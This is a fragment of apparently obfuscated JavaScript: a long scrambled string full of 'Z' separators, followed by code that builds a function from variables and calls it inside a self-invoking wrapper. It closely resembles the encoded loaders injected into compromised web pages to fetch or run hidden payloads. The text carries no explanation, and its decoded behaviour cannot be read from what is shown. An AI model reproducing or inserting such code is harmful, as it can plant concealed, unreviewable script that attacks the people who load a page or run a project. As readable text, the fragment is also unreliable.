Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();